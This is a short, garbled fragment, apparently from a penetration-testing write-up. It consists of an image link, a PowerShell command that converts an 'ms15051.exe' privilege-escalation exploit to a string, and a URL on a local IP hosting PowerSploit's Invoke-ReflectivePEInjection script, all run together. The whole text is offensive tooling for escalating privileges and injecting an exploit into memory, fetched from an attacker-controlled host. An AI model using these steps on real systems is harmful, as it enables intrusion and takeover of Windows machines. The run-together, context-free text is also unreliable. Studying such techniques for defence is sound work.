 >Convert-BinaryToString -FilePath .\ms15051.exehttp://192.168.0.107/ps/powersploit/CodeExecution/Invoke-ReflectivePEInjection.ps1